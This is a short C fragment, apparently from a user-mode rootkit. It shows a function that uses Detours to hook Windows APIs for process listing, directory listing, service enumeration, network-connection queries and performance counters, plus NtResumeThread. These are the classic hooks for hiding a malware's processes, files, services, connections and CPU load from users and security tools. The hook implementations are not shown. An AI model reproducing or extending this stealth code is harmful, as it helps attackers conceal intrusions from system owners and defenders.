 VOID InitializeHooks()
{
DetourTransactionBegin();
DetourUpdateThread(GetCurrentThread());
InstallHook("ntdll.dll", "NtQuerySystemInformation", (LPVOID*)&OriginalNtQuerySystemInformation, HookedNtQuerySystemInformation);
InstallHook("ntdll.dll", "NtResumeThread", (LPVOID*)&OriginalNtResumeThread, HookedNtResumeThread);
InstallHook("ntdll.dll", "NtQueryDirectoryFile", (LPVOID*)&OriginalNtQueryDirectoryFile, HookedNtQueryDirectoryFile);
InstallHook("ntdll.dll", "NtQueryDirectoryFileEx", (LPVOID*)&OriginalNtQueryDirectoryFileEx, HookedNtQueryDirectoryFileEx);
//InstallHook("ntdll.dll", "NtEnumerateKey", (LPVOID*)&OriginalNtEnumerateKey, HookedNtEnumerateKey);
//InstallHook("ntdll.dll", "NtEnumerateValueKey", (LPVOID*)&OriginalNtEnumerateValueKey, HookedNtEnumerateValueKey);
InstallHook("advapi32.dll", "EnumServiceGroupW", (LPVOID*)&OriginalEnumServiceGroupW, HookedEnumServiceGroupW);
InstallHook("advapi32.dll", "EnumServicesStatusExW", (LPVOID*)&OriginalEnumServicesStatusExW, HookedEnumServicesStatusExW);
InstallHook("sechost.dll", "EnumServicesStatusExW", (LPVOID*)&OriginalEnumServicesStatusExW2, HookedEnumServicesStatusExW2);
InstallHook("ntdll.dll", "NtDeviceIoControlFile", (LPVOID*)&OriginalNtDeviceIoControlFile, HookedNtDeviceIoControlFile);
InstallHook("pdh.dll", "PdhGetRawCounterArrayW", (LPVOID*)&OriginalPdhGetRawCounterArrayW, HookedPdhGetRawCounterArrayW);
InstallHook("pdh.dll", "PdhGetFormattedCounterArrayW", (LPVOID*)&OriginalPdhGetFormattedCounterArrayW, HookedPdhGetFormattedCounterArrayW);
DetourTransactionCommit();